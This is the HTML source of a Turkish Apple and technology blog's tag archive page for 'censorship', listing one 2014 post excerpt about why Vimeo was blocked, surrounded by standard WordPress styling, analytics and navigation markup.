

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/etiket/sansur
body_size: 9013
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>sansür - ElmaDoktoru</title>
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="sansür - ElmaDoktoru" />
<meta property="og:url" content="https://www.elmadoktoru.com/etiket/sansur" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@elmadoktoru" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.elmadoktoru.com/etiket/sansur","url":"https://www.elmadoktoru.com/etiket/sansur","name":"sansür - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/etiket/sansur#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/etiket/sansur#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2014/01/vimeo.jpg","breadcrumb":{"@id":"https://www.elmadoktoru.com/etiket/sansur#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/etiket/sansur#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2014/01/vimeo.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2014/01/vimeo.jpg","width":600,"height":343},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/etiket/sansur#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"sansür"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; sansür etiket akışı" href="https://www.elmadoktoru.com/etiket/sansur/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.2" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/tags/5849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-sansur tag-5849 custom-background wp-custom-logo wp-embed-responsive boxed cslayout group-blog hfeed" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="home-page clear">
<div id="content" class="article">
<h1 class="postsby">
<span>Etiket: <span>sansür</span></span>
</h1>
<article class="post excerpt">
<header>
<h2 class="title">
<a href="https://www.elmadoktoru.com/vimeo-neden-kapatildi-h5595.html" title="Vimeo neden kapatıldı?" rel="bookmark">Vimeo neden kapatıldı?</a>
</h2>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/mehemmet" title="mehemmet tarafından yazılan yazılar" rel="author">mehemmet</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 10 Ocak 2014</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/teknoloji/internet" rel="category tag">İnternet</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/vimeo-neden-kapatildi-h5595.html#respond">0 Comments</a></span>
</div>
</header><!--.header-->
<a href="https://www.elmadoktoru.com/vimeo-neden-kapatildi-h5595.html" title="Vimeo neden kapatıldı?" id="featured-thumbnail">
<div class="featured-thumbnail">
<img width="600" height="343" src="https://www.elmadoktoru.com/wp-content/uploads/2014/01/vimeo.jpg" class="attachment-schema-lite-featured size-schema-lite-featured wp-post-image" alt="" title="" decoding="async" fetchpriority="high" srcset="https://www.elmadoktoru.com/wp-content/uploads/2014/01/vimeo.jpg 600w, https://www.elmadoktoru.com/wp-content/uploads/2014/01/vimeo-300x171.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />						</div>
</a>
<div class="post-content">
2004 yılında Zach Klein ve Jake Lodwick tarafından Amerika&#8217;da kurulmuş ve çok büyük başarılara imza atmıştı Vimeo. Ayrıca video izlenme konusunda geliştirdiği tekniklerle gerçekten alkış toplayan bir şirketti. Özellikle tasarım noktasında birçok web sitesinin upload konusunda uğrak mekanı olmaya başlamıştı....				</div>
<div class="readMore">
<a href="https://www.elmadoktoru.com/vimeo-neden-kapatildi-h5595.html" title="Vimeo neden kapatıldı?">
[Continue reading...]			</a>
</div>
</article>
<nav class="navigation posts-navigation" role="navigation">
<!--Start Pagination-->
</nav><!--End Pagination-->
</div>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
